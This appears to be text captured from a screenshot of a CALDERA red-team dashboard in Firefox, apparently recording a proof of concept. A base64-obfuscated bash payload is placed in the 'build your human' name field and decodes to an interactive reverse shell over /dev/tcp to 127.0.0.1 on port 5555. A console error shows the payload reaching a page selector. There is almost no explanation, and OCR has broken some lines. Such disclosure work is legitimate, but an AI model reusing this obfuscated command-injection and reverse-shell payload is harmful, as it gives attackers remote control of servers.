 Red | Dashboard - Mozilla Firefox
Red | Dashboard
Preferences
192.168.243.180:8888
CALDERA
$(bash -c
'{echo,YmFzaCAtaSA+JiAvZGV2L3Rj
{base64,-d}|bash')
build your human
Design and generate your human here, or select a pre-existing human to deploy. Use the download command to install and start your human.
Check your JavaScript console. Error: Syntax error, unrecognized expression: option[value=human-$(bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNTU1NSAwPiYxCg==}|
{base64,-d}|bash')]